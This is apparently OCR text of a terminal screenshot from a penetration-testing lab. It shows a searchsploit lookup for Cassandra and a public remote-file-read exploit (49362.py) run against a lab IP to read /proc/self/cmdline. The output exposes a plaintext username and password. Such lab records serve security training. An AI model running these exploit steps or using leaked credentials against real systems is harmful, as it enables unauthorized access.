 tmux
Windows PowerShell
→ Clue searchsploit Cassandra
Exploit Title | Path
Atrium Software Cassandra NNTP Server 1.10 - Buffer Overflow | windows/dos/19884.txt
Cassandra Web 0.5.0 - Remote File Read | linux/webapps/49362.py
Shellcodes: No Results
Papers: No Results
→ Clue python3 49362.py 192.168.144.240 /proc/self/cmdline
/usr/bin/ruby2.5/usr/local/bin/cassandra-web-ucassie-pSecondBiteTheApple330
→ Clue
[20] 0:zsh* 1:zsh- "iZj6ce5ivqzqttctsqcrb" 10:42 07-Apr-25